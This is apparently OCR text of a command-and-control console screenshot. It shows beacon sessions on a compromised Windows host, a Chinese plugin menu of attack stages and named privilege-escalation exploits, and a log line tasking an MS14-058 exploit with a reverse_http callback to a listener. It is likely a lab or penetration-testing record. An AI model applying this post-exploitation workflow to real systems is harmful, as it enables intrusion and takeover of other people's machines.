 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 cs SYSTEM * WEB rundll32.exe 3284 x64 22s
192.168.111.80 10.10.10.80 cs Administrator * WEB powershell.exe 3404 x86 73ms
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
Watson
dazzleUP
SweetPotato
juicypotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2020-0796
BypassUAC
日志X Files 10.10.10.80@3404 X Beacon 10.10.10.80@3404 X
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.111.80
[02]: fe80::31d0:4024:7cf7:b186
[02]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.10.10.80
[02]: fe80::d052:44e2:a984:71b7
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:369) ms14-058
[+] host called home, sent: 346145 bytes
[WEB] Administrator */3404 last: 73m
beacon>